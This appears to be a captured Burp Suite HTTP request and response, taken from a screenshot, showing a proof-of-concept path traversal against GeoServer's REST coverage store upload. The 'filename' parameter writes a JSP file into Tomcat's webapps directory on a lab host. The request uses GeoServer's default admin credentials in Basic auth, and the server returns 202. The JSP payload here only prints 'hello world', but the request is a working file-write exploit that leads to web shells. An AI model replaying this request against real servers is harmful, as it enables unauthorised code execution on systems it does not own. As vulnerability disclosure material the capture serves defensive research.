 Request
Pretty Raw Hex \n
1 POST /geoserver/rest/workspaces/sf/coveragestores/test/file.imagemosaic?filename=
../../../apache-tomcat-9.0.82/webapps/test/print.jsp HTTP/1.1
2 Host: 192.168.160.128:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2227.1 Safari/537.36
4 Connection: close
5 Content-Length: 33
6 Authorization: Basic YWRtaW46Z2Vvc2VydmVy
7 Content-Type: application/octet-stream
8 Cookie: JSESSIONID=BA9BAFE1A0F1BF6857DF2E9FF57824B7
9 Accept-Encoding: gzip, deflate, br
10
11 <% out.println("hello world"); %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 202
2 X-Frame-Options: SAMEORIGIN
3 Content-Length: 0
4 Date: Thu, 09 May 2024 03:52:24 GMT
5 Connection: close
6
7